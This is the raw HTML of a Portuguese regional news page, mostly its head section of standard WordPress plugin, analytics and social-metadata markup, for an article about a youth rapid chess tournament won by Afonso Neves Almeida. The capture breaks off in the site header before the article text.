

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portotv.pt/2-o-torneio-mercado-4580-assiste-ao-triunfo-de-afonso-almeida/
body_size: 31491
content:
<!doctype html>
<html lang="pt-PT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>2.º Torneio Mercado 4580 assiste ao triunfo de Afonso Almeida &#8211; O Porto é notícia</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"0ed3c1ca2b","_rest_nonce":"82485e283f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/portotv.pt\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"portotv.pt","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The original one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way, please wait for a few seconds!","text__ee_decoding_process":"Decoding the contact data, let us a few seconds to finish."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"0ed3c1ca2b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/portotv.pt\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":575511902,"emailEncoderPassKey":"337db9c743a06f7d1a34d03c0d47160c","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="O Porto é notícia &raquo; Feed" href="https://portotv.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="O Porto é notícia &raquo; Feed de comentários" href="https://portotv.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de O Porto é notícia &raquo; 2.º Torneio Mercado 4580 assiste ao triunfo de Afonso Almeida" href="https://portotv.pt/2-o-torneio-mercado-4580-assiste-ao-triunfo-de-afonso-almeida/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portotv.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportotv.pt%2F2-o-torneio-mercado-4580-assiste-ao-triunfo-de-afonso-almeida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portotv.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportotv.pt%2F2-o-torneio-mercado-4580-assiste-ao-triunfo-de-afonso-almeida%2F&#038;format=xml" />
<!-- portotv.pt is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="porto-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portotv.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.52' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.52' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://portotv.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://portotv.pt/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://portotv.pt/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://portotv.pt/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-94-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-94.css?ver=1768920133' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://portotv.pt/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-157.css?ver=1768920134' media='all' />
<link rel='stylesheet' id='elementor-post-370-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-370.css?ver=1768920134' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-111.css?ver=1768920211' media='all' />
<link rel='stylesheet' id='elementor-post-367-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-367.css?ver=1768920211' media='all' />
<link rel='stylesheet' id='elementor-post-143-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-143.css?ver=1768920211' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-69.css?ver=1768920134' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://portotv.pt/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742222520' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script data-pagespeed-no-defer src="https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.52" id="ct_public_functions-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","nonce":"55e8285aa4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script>
<script id="wpemfb-fbjs-js-extra">
var WEF = {"local":"pt_PT","version":"v18.0","fb_id":"","comments_nonce":"72cc120d09"};
//# sourceURL=wpemfb-fbjs-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6QDYHY1ZK7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portotv.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6QDYHY1ZK7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://portotv.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portotv.pt/wp-json/wp/v2/posts/3372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portotv.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://portotv.pt/2-o-torneio-mercado-4580-assiste-ao-triunfo-de-afonso-almeida/" />
<link rel='shortlink' href='https://portotv.pt/?p=3372' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="facebook-domain-verification" content="9vwedji3naabzxuh0gh93jvepl1s4q" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7957986384140050&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_PT"/>
  <meta property="og:site_name" content="O Porto é notícia"/>
  <meta property="og:title" content="2.º Torneio Mercado 4580 assiste ao triunfo de Afonso Almeida"/>
  <meta property="og:url" content="https://portotv.pt/2-o-torneio-mercado-4580-assiste-ao-triunfo-de-afonso-almeida/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O 2.º Torneio Mercado 4580 teve com grande vencedor Afonso Neves Almeida, xadrezista do Vasco da Gama Futebol Clube de Recarei, tendo o jovem sub16 terminado o torneio de partidas rápidas com 4,5 pontos.



Ao longo das seis ronda o 3.º classificado do escalão de sub16 no último Campeonato Distrital"/>
  <meta property="og:image" content="https://portotv.pt/wp-content/uploads/2024/03/Geral_a2-002-scaled.jpg"/>
  <meta property="og:image:url" content="https://portotv.pt/wp-content/uploads/2024/03/Geral_a2-002-scaled.jpg"/>
  <meta property="og:image:secure_url" content="https://portotv.pt/wp-content/uploads/2024/03/Geral_a2-002-scaled.jpg"/>
  <meta property="og:image:width" content="2560"/>
  <meta property="og:image:height" content="1154"/>
  <meta property="article:published_time" content="2024-03-10T11:00:44+00:00"/>
  <meta property="article:modified_time" content="2024-03-12T11:02:44+00:00" />
  <meta property="og:updated_time" content="2024-03-12T11:02:44+00:00" />
  <meta property="article:section" content="DESPORTO"/>
  <meta property="article:section" content="EDUCAÇÃO"/>
  <meta property="article:section" content="LOUSADA"/>
  <meta property="article:section" content="TÂMEGA E SOUSA"/>
  <meta property="article:publisher" content="https://www.facebook.com/portotv.pt/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="2.º Torneio Mercado 4580 assiste ao triunfo de Afonso Almeida"/>
  <meta name="twitter:url" content="https://portotv.pt/2-o-torneio-mercado-4580-assiste-ao-triunfo-de-afonso-almeida/"/>
  <meta name="twitter:description" content="O 2.º Torneio Mercado 4580 teve com grande vencedor Afonso Neves Almeida, xadrezista do Vasco da Gama Futebol Clube de Recarei, tendo o jovem sub16 terminado o torneio de partidas rápidas com 4,5 pontos.



Ao longo das seis ronda o 3.º classificado do escalão de sub16 no último Campeonato Distrital"/>
  <meta name="twitter:image" content="https://portotv.pt/wp-content/uploads/2024/03/Geral_a2-002-scaled.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body class="wp-singular post-template-default single single-post postid-3372 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set theme--hello-elementor hello-elementor-default elementor-default elementor-kit-94 elementor-page-111 aa-prefix-porto-">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="157" class="elementor elementor-157 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-733b927d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="733b927d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1565050" data-id="1565050" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23ab01fb" data-id="23ab01fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cc1796d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4cc1796d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://portotv.pt">
